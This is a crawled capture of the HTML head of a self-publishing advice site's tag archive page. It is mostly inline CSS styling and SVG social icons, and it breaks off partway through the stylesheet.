

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selfpublishingadvice.org/tag/advanced-self-publishing/
body_size: 26919
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Total WordPress Theme 4.9.3" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Advanced Self-Publishing Archives &#8212; The Self-Publishing Advice Center</title>
<style id="rocket-critical-css">.convertkit-broadcasts-list li time{display:inline-block;grid-area:date}.convertkit-broadcasts-list li .convertkit-broadcast-title{display:inline-block;grid-area:title}.convertkit-broadcasts-list li .convertkit-broadcast-image{display:inline-block;grid-area:image}.convertkit-broadcasts-list li .convertkit-broadcast-text{display:inline-block;grid-area:text;font-size:16px}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-prev{grid-area:prev;text-align:left}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-next{grid-area:next;text-align:right}html,body,div,span,iframe,h1,h2,img,i,ul,li,form,label,article,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff;line-height:1}article,header,main,nav{display:block}ul{list-style:none}a img{border:0}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.skip-to-content{position:absolute;left:8px;top:-46px;opacity:0;color:#2c87f0}body{font-family:"Helvetica Neue",Arial,sans-serif;font-size:13px;line-height:1.65;color:#666}.container{width:980px}body.wpex-responsive .container{max-width:90%}.container{margin:0 auto}.content-full-width .content-area{width:100%;max-width:none!important}#outer-wrap{overflow:hidden}#wrap{position:relative}body.content-full-width #content-wrap .content-area,.content-full-width .content-area{width:100%!important;max-width:none!important}#primary{padding-bottom:40px}.clr:after,.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.col-1{clear:both;margin-left:0}body.smooth-fonts{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#1a73e8;text-decoration:none}h1,h2{font-weight:600;color:#000;line-height:1.5;margin:30px 0 20px}h1{font-size:1.500em;margin:0 0 20px}h2{font-size:1.313em}ul{margin:0 0 20px 30px}ul{list-style:disc}button,input,textarea{font-size:100%;line-height:inherit;margin:0;vertical-align:baseline}input[type="search"],textarea{display:inline-block;color:#666;padding:.462em .769em;font-family:inherit;font-weight:inherit;font-size:1em;line-height:1.65;max-width:100%;border:1px solid #e1e1e1;background:#fff;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}textarea{width:100%;max-width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px #f7f7f7 inset}::-webkit-input-placeholder{color:inherit;opacity:0.7}:-moz-placeholder{color:inherit;opacity:0.7}::-moz-placeholder{color:inherit;opacity:0.7}:-ms-input-placeholder{color:inherit;opacity:0.7}button{display:inline-block;background-color:#2c87f0;color:#fff;padding:.538em 1.077em;font-family:inherit;font-size:.923em;font-weight:400;margin:0;border:0;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;max-width:100%;border-radius:3px}.alignright{float:right;margin:0 0 10px 20px}.alignleft{float:left;margin:0 20px 10px 0}.wpex-bars{position:relative;display:inline-block;height:16px;width:22px;line-height:normal;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpex-bars>span,.wpex-bars>span::before,.wpex-bars>span::after{background:#666;content:'';display:block;left:0;position:absolute;height:3px;width:100%}.wpex-bars>span{top:50%;margin-top:-1px}.wpex-bars>span::before{top:-7px}.wpex-bars>span::after{bottom:-7px}.hidden,.wpex-hidden{display:none}.wpex-image-hover{position:relative;overflow:hidden;vertical-align:top;display:block;display:inline-block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wpex-image-hover img{display:block;display:inline-block;vertical-align:bottom;width:100%;height:auto;box-shadow:0 0 0 transparent;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.wpex-fs-overlay{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999;visibility:hidden;opacity:0;background:#000;background:rgba(0,0,0,0.92);transform:translateZ(0)}.wpex-fs-overlay .wpex-inner{position:relative;top:50%;display:block;position:relative;width:700px;max-width:100%;margin:0 auto;padding:0 30px}.wpex-fs-overlay .wpex-inner.wpex-scale{transform:scale(0.85) translateY(-50%)}.wpex-fs-overlay .wpex-close{position:fixed;top:0;right:0;width:80px;height:80px;line-height:80px;text-align:center;font-family:"Times New Roman",Times,serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:64px;opacity:.2}.wpex-social-btn{display:block;display:inline-block;font-size:inherit;color:inherit;padding:0;height:1.846em;line-height:1.846em;width:1.846em;text-align:center;border-radius:inherit;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.site-breadcrumbs{font-size:0.9em;color:#bcbcbc}.site-breadcrumbs a{color:#777}.site-breadcrumbs .breadcrumb-trail{display:inline-block}.site-breadcrumbs.position-absolute{position:absolute;right:0;top:50%;margin-top:-16px;height:32px;line-height:32px}.infinite-scroll-nav{display:none}.infinite-scroll-wrap{position:relative;padding-bottom:20px}.wpex-site-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0.65)}#site-scroll-top{display:block;position:fixed;right:30px;bottom:30px;color:#999;height:35px;line-height:35px;width:35px;font-size:16px;background:#f7f7f7;text-align:center;z-index:998;visibility:hidden;opacity:0;border-radius:50%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#top-bar-wrap{border-bottom:1px solid #eee;font-size:0.923em}#top-bar{position:relative;padding:15px 0;display:flex;justify-content:space-between;align-items:center}#top-bar a{color:#555}.top-bar-left{float:left;margin-right:auto}.top-bar-right{float:right;margin-left:auto}@media only screen and (min-width:960px){#top-bar-wrap.wpex-full-width{padding-left:30px;padding-right:30px}#top-bar-wrap.wpex-full-width .container{width:100%!important;max-width:none!important}}#site-header{padding:0!important;position:relative}#site-header-inner{position:relative;padding-top:30px;padding-bottom:30px;height:100%}#site-logo{display:table}#site-logo a{height:100%;padding:0;margin:0;text-decoration:none}#site-logo img{display:inline;vertical-align:middle;height:auto;width:auto;max-height:100%;max-width:100%}#site-logo-inner{display:table-cell;vertical-align:middle}#site-navigation a{text-decoration:none}#site-navigation .link-inner .ticon{margin-right:.462em}#site-navigation .link-inner .ticon.wpex-menu-search-icon,#site-navigation .link-inner .ticon.wcmenucart-icon{margin:0}.wpex-mm-menu-item{display:none!important}#site-navigation .dropdown-menu li a .nav-arrow{margin-left:4px;margin-right:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item.menu-item-has-children a{padding-right:25px}#site-navigation .sf-menu>li ul li .nav-arrow{position:absolute;top:50%;right:10px;height:10px;line-height:10px;margin-top:-5px}#site-navigation .dropdown-menu ul.sub-menu{background:#fff;border:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu ul{margin-left:0;text-align:left}#site-navigation .dropdown-menu ul.sub-menu li.menu-item{padding:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item a{display:block;float:none;padding:8px 12px;height:auto;margin:0px;border:0px;line-height:1.4em;color:#666;font-size:0.923em;border-bottom:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu li:last-child>a{border-bottom:0}@media only screen and (min-width:960px){#site-header.wpex-full-width .container{width:100%!important;max-width:none!important}#site-header.header-one.wpex-full-width{padding-left:30px!important;padding-right:30px!important}}#site-header.fixed-scroll{z-index:99;transform:translateZ(0)}#site-header.shrink-sticky-header{width:100%}.anim-shrink-header #site-logo img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.header-one #site-logo{float:left;height:100%}.navbar-style-one{position:absolute;right:-15px;top:50%;margin-top:-25px;height:50px}.navbar-style-one .dropdown-menu>li.menu-item>a{display:block;height:50px;line-height:50px;padding:0 4px;color:#555}.navbar-style-one .dropdown-menu>li.menu-item>a>span.link-inner{display:inline-block;line-height:1;padding:0.5em 11px;border-radius:3px}#mobile-menu a{position:relative;display:inline-block;color:inherit;font-size:22px;margin-left:.769em}#mobile-menu a:first-child{margin-left:0}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{height:30px;line-height:30px;position:absolute;right:0;top:50%;margin-top:-15px}#sidr-main{display:block;position:fixed;top:0;height:100%;z-index:999999;width:320px;max-width:100%;padding-bottom:30px;overflow-x:hidden;overflow-y:auto;font-size:14px;background:#262626;color:#707070;-webkit-overflow-scrolling:touch;-webkit-touch-callout:none}#sidr-main.right{right:-320px}#sidr-main ul{list-style:none;margin:0}.sidr-class-wpex-close{line-height:normal;font-size:32px;color:#aaa;font-family:"Times New Roman",Times,serif;font-weight:bold;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sidr-class-wpex-close a{color:inherit;display:block;display:inline-block;padding:10px 20px}.sidr a{color:inherit;border:0}#sidr-close{display:none}.sidr-class-dropdown-menu>li:first-child{border-top:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li{border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li a{display:block;position:relative;padding:0.9em 20px}.sidr-class-dropdown-menu li.sidr-class-menu-item-has-children>a{padding-right:60px}.sidr-class-dropdown-menu ul{display:none;border-top:1px solid rgba(255,255,255,0.035);margin-left:0;background:rgba(255,255,255,0.02)}.sidr-class-dropdown-menu ul li:last-child{border:0}.sidr-class-dropdown-menu ul ul{font-size:1em}.sidr-class-dropdown-menu ul a{padding-top:0.7em;padding-bottom:0.7em}.sidr-class-dropdown-menu ul a:before{content:"-";display:inline-block;margin:0 .615em}.sidr-class-dropdown-menu ul ul a:before{content:"--"}.sidr-class-dropdown-menu ul ul a:before{margin-left:20px}.sidr-class-menu-item-has-children{position:relative}.sidr-class-dropdown-toggle{font-size:1.25em;height:100%;position:absolute;right:15px;top:50%;margin-top:-10px;height:20px;line-height:20px}.sidr-class-dropdown-toggle:before{content:"\f105"}.wpex-sidr-overlay{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,0.6);z-index:9999;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.sidr-class-mobile-menu-searchform{position:relative;border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-mobile-menu-searchform input{width:100%;background:none;border:0;outline:0;padding:0.9em 55px 0.9em 20px;font-size:1em;color:inherit;font-weight:inherit;border:0;border-radius:0}.sidr-class-mobile-menu-searchform button{background:none!important;display:block;position:absolute;right:20px;height:30px;line-height:30px;width:30px;text-align:right;top:50%;margin-top:-15px;color:inherit;padding:0}.sidr-class-mobile-menu-searchform input[placeholder]{color:inherit}.sidr-class-mobile-menu-searchform ::-webkit-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform ::-moz-placeholder{color:inherit;opacity:1}.sidr-class-mobile-menu-searchform :-ms-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform :-moz-placeholder{color:inherit}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::before{content:"";display:block;position:absolute;top:-7px;left:12px;border-right:7px solid transparent;border-bottom:7px solid #ddd;border-bottom-color:rgba(0,0,0,0.15);border-left:7px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::after{content:"";display:block;position:absolute;top:-6px;left:13px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::before,.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::after{display:none}.wpex-dropdowns-shadow-one ul ul.sub-menu,.wpex-dropdowns-shadow-one #current-shop-items-dropdown{-webkit-box-shadow:0 3px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 3px 10px rgba(0,0,0,0.1);box-shadow:0 3px 10px rgba(0,0,0,0.1)}.page-header{margin:0 auto 40px;padding:20px 0;position:relative;background-color:#f7f7f7;border:0;border-top:1px solid #eee;border-bottom:1px solid #eee}.page-header .container{position:relative}.page-header-title{display:block;font-size:1.615em;line-height:1.4em;font-weight:normal;font-weight:400;margin:0px;color:#000}.entry-media{position:relative;text-align:center}.entry-media img{vertical-align:bottom;box-shadow:0 0 0 transparent}.blog-entry-media{margin-bottom:20px}.blog-entry-readmore span.readmore-rarr{margin-left:7px}.blog-entry.large-image-entry-style{position:relative;margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid #eee;margin-left:0}.searchform{position:relative}.searchform label{margin:0;padding:0}.searchform input{width:100%;background-repeat:no-repeat;background-position:right center;padding:.7em 30px .7em .8em}.searchform .searchform-submit{position:absolute;top:50%;right:14px;height:20px;line-height:20px;margin:-10px 0 0;background:none;padding:0;border:0;outline:0;color:inherit;font-size:.846em;opacity:0.5}.wpex-menu-search-text{display:none}#wpex-searchform-overlay{color:#fff;text-align:center}#wpex-searchform-overlay .wpex-inner{font-size:32px}#wpex-searchform-overlay input[type="search"]{width:100%;float:none;border:0;outline:0;background:none;color:inherit;height:auto;line-height:normal;font-size:inherit;font-weight:300;padding:0 30px 20px 0;border-bottom:3px solid rgba(255,255,255,0.2);text-align:left}#wpex-searchform-overlay .searchform-submit{display:none}#wpex-searchform-overlay .wpex-title{display:none}#wpex-searchform-overlay .ticon-search{position:absolute;right:30px;top:50%;height:50px;line-height:50px;font-size:24px;margin-top:-35px;color:rgba(255,255,255,0.3)}@media screen and (max-width:600px){#wpex-searchform-overlay .wpex-inner{font-size:20px}}@media screen and (max-width:400px){#wpex-searchform-overlay .wpex-inner{font-size:14px}}.site-footer a{color:#999}#site-scroll-top{font-family:'ticons'}.searchform input:after,.sidr-class-dropdown-toggle:before,.sidr-class-dropdown-menu ul a:before{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-display:swap;font-family:'ticons';src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?v=4.8);src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?#iefix&v=4.8) format("embedded-opentype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2?v=4.8) format("woff2"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff?v=4.8) format("woff"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.ttf?v=4.8) format("truetype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.svg?v=4.8#ticonsregular) format("svg");font-weight:normal;font-style:normal}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-search:before{content:"\f002"}.ticon-chevron-up:before{content:"\f077"}.ticon-shopping-cart:before{content:"\f07a"}.ticon-angle-right:before{content:"\f105"}.ticon-angle-down:before{content:"\f107"}.sf-menu,.sf-menu ul.sub-menu{margin:0;padding:0;list-style:none}.sf-menu ul.sub-menu{position:absolute;display:none;top:100%;left:0;z-index:10001;min-width:140px}.sf-menu>li.menu-item{float:left}.sf-menu li.menu-item>a{display:block;position:relative}.sf-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.sf-menu{float:left}.sf-menu li.menu-item>a{zoom:1}.sf-menu li.menu-item{position:relative;white-space:nowrap}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@supports (-webkit-overflow-scrolling:touch){input[type="search"],textarea{font-size:16px}}@media only screen and (max-width:959px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (min-width:768px) and (max-width:959px){.site-breadcrumbs.position-absolute{position:inherit;top:auto;left:auto;right:auto;margin-top:0}}@media only screen and (max-width:767px){.hidden-phone{display:none!important}#wrap{width:100%!important}.blog-entry{width:100%}#site-logo{margin-top:0px!important;margin-bottom:0px!important}#top-bar{display:block}.top-bar-left,.top-bar-right{float:none;text-align:center}.top-bar-right{padding-top:10px}body.has-breadcrumbs .page-header-title{max-width:100%;width:100%}#site-scroll-top{right:20px;bottom:20px}}:root{--alli-blue:#0A3850;--alli-purple:#5862AA;--alli-pink:#9B5DA2;--alli-pink-hover:#C390C9}body{letter-spacing:-0.2px}body #site-header.header-one.wpex-full-width{padding-left:0!important;padding-right:0!important}body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:29px;padding-right:29px}body #site-header .navbar-style-one{right:29px}body #top-bar{max-width:100%;width:100%}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:29px;margin-top:-20px}@media only screen and (min-width:960px){body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:120px;padding-right:120px}body #site-header .navbar-style-one,body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:120px}}@media only screen and (max-width:767px){body #top-bar-wrap.hidden-phone{display:block!important}body #top-bar{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}body .top-bar-right{padding-top:0}}@media only screen and (max-width:599px){body #top-bar-content{display:none!important}}body #top-bar-wrap{background-color:var(--alli-purple);border-color:var(--alli-purple)}body #top-bar{min-height:50px}body #top-bar-content{font-size:1em;letter-spacing:0}body #top-bar-social-alt a{margin-left:10px;margin-right:10px}body #top-bar-social-alt a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn img,body .footer-socials a.wpex-social-btn img{display:none}body #top-bar-social-alt a.wpex-social-btn:before,body .footer-socials a.wpex-social-btn:before{content:"";display:block;width:26px;height:26px;background-repeat:no-repeat}body .footer-socials a.wpex-social-btn:before{width:35px;height:35px}body .footer-socials a.wpex-social-btn{width:35px;height:35px;margin-right:26px}body .footer-socials a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:before{width:23px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:before{width:31px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body #top-bar .join_alli_btn{background:#fff;color:var(--alli-blue);font-size:1em;font-weight:700;padding:2px 20px;border-radius:13px}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{background:#fff;border-radius:15px;width:30px;height:30px;margin:10px 12px 0 5px;line-height:30px}body #site-navigation 